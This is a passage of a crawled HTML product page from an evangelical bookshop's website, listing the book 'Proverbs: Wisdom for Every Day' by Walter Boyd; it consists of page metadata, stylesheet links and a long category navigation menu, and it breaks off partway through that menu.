

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardsbookshop.com/proverbs-wisdom-for-every-day.html
body_size: 32180
content:
<!doctype html>
<html lang="en-gb">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Proverbs: Wisdom for Every Day"/>
<meta name="description" content="Proverbs: Wisdom for Every Day (9781909789678). Author: Walter Boyd. Publisher: Scripture Teaching Library. "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Proverbs: Wisdom for Every Day</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/a70ad3b5cdea89be78c63b4333b10fb9.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/print.css" />


<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link rel="icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="canonical" href="https://www.ardsbookshop.com/proverbs-wisdom-for-every-day.html" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/header/type20.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/settings_default.css">




    

<meta name="twitter:title" content="Proverbs: Wisdom for Every Day" />
<meta name="twitter:description" content="Author: Walter BoydPublisher: Scripture Teaching LibraryThe book of Proverbs abounds with spiritual wisdom that is as relevant and applicable today as it was when King Solomon first instructed his ..." />
<meta name="twitter:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9781909789678.jpg" />
<meta name="twitter:url" content="https://www.ardsbookshop.com/proverbs-wisdom-for-every-day.html" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@ardsbookshop" />
<meta name="twitter:creator" content="Ards Evangelical Bookshop" />

<meta property="og:title" content="Proverbs: Wisdom for Every Day" />
<meta property="og:description" content="Author: Walter BoydPublisher: Scripture Teaching LibraryThe book of Proverbs abounds with spiritual wisdom that is as relevant and applicable today as it was when King Solomon first instructed his ..." />
<meta property="og:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9781909789678.jpg" />
<meta property="og:url" content="https://www.ardsbookshop.com/proverbs-wisdom-for-every-day.html" />
<meta property="og:type" content="og:product" />
<meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-proverbs-wisdom-for-every-day  layout-1140 wide mobile-sticky am-porto-cmtb page-layout-1column">
        



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
        


<div class="page-wrapper"><header class="page-header type20" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div> 
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Open 10am-4:30pm Mon to Sat. Closed Thurs.'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="or">
    <a href="https://www.ardsbookshop.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9wcm92ZXJicy13aXNkb20tZm9yLWV2ZXJ5LWRheS5odG1s/"        >Sign In</a>
</li>
<li><a href="https://www.ardsbookshop.com/contact">Contact Us</a></li><li><a href="https://www.ardsbookshop.com/customer/account/create/" id="idTKphjwB2" >Create an Account</a></li></ul>                  </div>
                  <div class="panel header">
                                                          </div>
                  <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div></div>                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content">
      <div class="header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ardsbookshop.com/" title="Ards Evangelical Bookshop">
        <img src="https://www.ardsbookshop.com/media/logo/websites/1/EmptyPixel.png"
             alt="Ards Evangelical Bookshop"
             width="170"                     />
    </a>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ardsbookshop.com/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books" class="level-top" title="Books"><span>Books</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/adult-colouring-books" title="Adult Colouring Books"><span>Adult Colouring Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/apologetics" title="Apologetics"><span>Apologetics</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/apologetics" title="Apologetics"><span>Apologetics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/creation-and-science" title="Creation and Science"><span>Creation and Science</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/cults-and-the-occult" title="Cults and the Occult"><span>Cults and the Occult</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/ethics-and-contemporary-issues" title="Ethics and Contemporary Issues"><span>Ethics and Contemporary Issues</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/world-religions" title="World Religions"><span>World Religions</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/audio-books" title="Audio Books"><span>Audio Books</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/biography-and-autobiography" title="Biography and Autobiography"><span>Biography and Autobiography</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/christian-life" title="Christian Life"><span>Christian Life</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-bible-history" title="Church and Bible History"><span>Church and Bible History</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-history-and-background" title="Bible History and Background"><span>Bible History and Background</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-texts-and-translation" title="Bible Texts and Translation"><span>Bible Texts and Translation</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/church-history" title="Church History"><span>Church History</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/hymnology" title="Hymnology"><span>Hymnology</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources" title="Church and Pastoral Resources"><span>Church and Pastoral Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/bereavement" title="Bereavement"><span>Bereavement</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-doctrine-and-practice" title="Church Doctrine and Practice"><span>Church Doctrine and Practice</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-prayer-books" title="Church Prayer Books"><span>Church Prayer Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/counselling" title="Counselling"><span>Counselling</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/discipleship" title="Discipleship"><span>Discipleship</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/evangelism-and-missions" title="Evangelism and Missions"><span>Evangelism and Missions</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/foreign-language-literature" title="Foreign Language Literature"><span>Foreign Language Literature</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/gospel-tracts-and-booklets" title="Gospel Tracts and Booklets"><span>Gospel Tracts and Booklets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/leadership" title="Leadership"><span>Leadership</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/pastoral-and-ministry-helps" title="Pastoral and Ministry Helps"><span>Pastoral and Ministry Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/preaching-teaching-and-sermons" title="Preaching Teaching and Sermons"><span>Preaching Teaching and Sermons</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/worship" title="Worship"><span>Worship</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/classics" title="Classics"><span>Classics</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/devotional-reading" title="Devotional Reading"><span>Devotional Reading</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/christmas-and-advent-books" title="Christmas and Advent Books"><span>Christmas and Advent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/daily-readings-and-devotionals" title="Daily Readings and Devotionals"><span>Daily Readings and Devotionals</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/easter-and-lent-books" title="Easter and Lent Books"><span>Easter and Lent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/poetry" title="Poetry"><span>Poetry</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/prayer" title="Prayer"><span>Prayer</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/fiction" title="Fiction"><span>Fiction</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/home-and-family" title="Home and Family"><span>Home and Family</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/home-and-family" title="Home and Family"><span>Home and Family</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/marriage-and-relationships" title="Marriage and Relationships"><span>Marriage and Relationships</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/parenting" title="Parenting"><span>Parenting</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/music-and-hymn-books" title="Music and Hymn Books"><span>Music and Hymn Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/other-books" title="Other Books"><span>Other Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/gift-books" title="Gift Books"><span>Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/health" title="Health"><span>Health</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/large-print-books" title="Large Print Books"><span>Large Print Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/puzzle-books" title="Puzzle Books"><span>Puzzle Books</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/prophecy" title="Prophecy"><span>Prophecy</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/reference-and-study" title="Reference and Study"><span>Reference and Study</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/atlas-geography-and-archeology" title="Atlas Geography and Archeology"><span>Atlas Geography and Archeology</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-character-books" title="Bible Character Books"><span>Bible Character Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-commentaries" title="Bible Commentaries"><span>Bible Commentaries</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-study-charts" title="Bible Study Charts"><span>Bible Study Charts</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/biblical-languages" title="Biblical Languages"><span>Biblical Languages</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/collected-sets" title="Collected Sets"><span>Collected Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/commentaries-by-book" title="Commentaries by Book"><span>Commentaries by Book</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/concordances" title="Concordances"><span>Concordances</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/dictionaries-and-encyclopedias" title="Dictionaries and Encyclopedias"><span>Dictionaries and Encyclopedias</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/general-bible-study" title="General Bible Study"><span>General Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/handbook-introduction-and-survey" title="Handbook Introduction and Survey"><span>Handbook Introduction and Survey</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/helps-for-new-believers" title="Helps for New Believers"><span>Helps for New Believers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/individual-group-bible-studies" title="Individual Group Bible Studies"><span>Individual Group Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/personal-bible-study" title="Personal Bible Study"><span>Personal Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/topical-bible-studies" title="Topical Bible Studies"><span>Topical Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/typology-temple-and-tabernacle" title="Typology Temple and Tabernacle"><span>Typology Temple and Tabernacle</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/theology" title="Theology"><span>Theology</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/holy-spirit" title="Holy Spirit"><span>Holy Spirit</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/person-and-work-of-christ" title="Person and Work of Christ"><span>Person and Work of Christ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/the-godhead" title="The Godhead"><span>The Godhead</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/theology" title="Theology"><span>Theology</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles" class="level-top" title="Bibles"><span>Bibles</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/audio-bibles" title="Audio Bibles"><span>Audio Bibles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/kjv" title="King James Version"><span>King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-compact-and-slim-bibles" title="KJV Compact and Slim Bibles"><span>KJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-economy-and-new-testaments" title="KJV Economy and New Testaments"><span>KJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-family-and-white-bibles" title="KJV Family and White Bibles"><span>KJV Family and White Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-large-print-bibles" title="KJV Large Print Bibles"><span>KJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-reference-bibles" title="KJV Reference Bibles"><span>KJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-study-bibles" title="KJV Study Bibles"><span>KJV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-wide-margin-bibles" title="KJV Wide Margin Bibles"><span>KJV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nkjv" title="New King James Version"><span>New King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-compact-and-slim-bibles" title="NKJV Compact and Slim Bibles"><span>NKJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-economy-and-new-testaments" title="NKJV Economy and New Testaments"><span>NKJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-large-print-bibles" title="NKJV Large Print Bibles"><span>NKJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-reference-bibles" title="NKJV Reference Bibles"><span>NKJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-study-bibles" title="NKJV Study Bibles"><span>NKJV Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/esv" title="English Standard Version"><span>English Standard Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-compact-and-slim-bibles" title="ESV Compact and Slim Bibles"><span>ESV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-economy-and-new-testaments" title="ESV Economy and New Testaments"><span>ESV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-journaling-bibles" title="ESV Journaling Bibles"><span>ESV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-large-print-bibles" title="ESV Large Print Bibles"><span>ESV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-reference-bibles" title="ESV Reference Bibles"><span>ESV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-study-bibles" title="ESV Study Bibles"><span>ESV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-wide-margin-bibles" title="ESV Wide Margin Bibles"><span>ESV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/niv" title="New International Version"><span>New International Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-compact-and-slim-bibles" title="NIV Compact and Slim Bibles"><span>NIV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-economy-and-new-testaments" title="NIV Economy and New Testaments"><span>NIV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-journaling-bibles" title="NIV Journaling Bibles"><span>NIV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-large-print-bibles" title="NIV Large Print Bibles"><span>NIV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-reference-bibles" title="NIV Reference Bibles"><span>NIV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-study-bibles" title="NIV Study Bibles"><span>NIV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-text-bibles" title="NIV Text Bibles"><span>NIV Text Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nlt" title="New Living Translation"><span>New Living Translation</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-compact-and-slim-bibles" title="NLT Compact and Slim Bibles"><span>NLT Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-economy-and-new-testaments" title="NLT Economy and New Testaments"><span>NLT Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-large-print-bibles" title="NLT Large Print Bibles"><span>NLT Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-reference-bibles" title="NLT Reference Bibles"><span>NLT Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-study-bibles" title="NLT Study Bibles"><span>NLT Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/amp" title="Amplified Bible"><span>Amplified Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/darb" title="Darby Bible"><span>Darby Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/foreign-language-bibles" title="Foreign Language Bibles"><span>Foreign Language Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/gnb" title="Good News Bible"><span>Good News Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/csb" title="Christian Standard Bible"><span>Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/hcsb" title="Holman Christian Standard Bible"><span>Holman Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/interlinear-bibles" title="Interlinear Bibles"><span>Interlinear Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/mess" title="Message Bible"><span>Message Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/net" title="NET Bible Translation"><span>NET Bible Translation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nasb" title="New American Standard Bible"><span>New American Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/ncv" title="New Century 